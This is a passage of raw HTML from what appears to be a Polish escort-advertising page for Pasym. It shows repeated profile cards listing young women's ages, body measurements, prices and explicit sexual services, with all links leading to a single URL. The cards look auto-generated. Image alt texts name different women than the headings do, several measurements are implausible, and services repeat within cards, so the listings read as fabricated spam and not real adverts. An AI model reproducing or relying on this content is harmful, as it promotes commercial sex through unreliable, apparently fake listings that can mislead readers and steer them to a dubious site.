                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Tahir</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771040-big-1-1460592000.jpg" alt="Dziewczyna Of Orcines Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vasilisa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771724-big-1-1460678400.jpg" alt="Dziwka Ocean Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754741-big-1-1458864000.jpg" alt="Pani By Lauretta Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792714-big-1-1462838400.jpg" alt="Kobieta Angelica Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">High Model Gina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785329-big-1-1462060800.jpg" alt="Kobieta Angelina Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Fragile Girl Ambre</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792850-big-1-1462924800.jpg" alt="Pani Riva Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774804-big-1-1461024000.jpg" alt="Prostytutka Dinah Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Oriana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772233-big-1-1460764800.jpg" alt="Pani Svetlana Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Camille</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780711-big-1-1461628800.jpg" alt="Kobieta Bianca Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vesta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785771-big-1-1462147200.jpg" alt="Dziwka Irma Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie w Pasym</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Irma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754725-big-1-1458864000.jpg" alt="Dziewczyna Bogdan Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
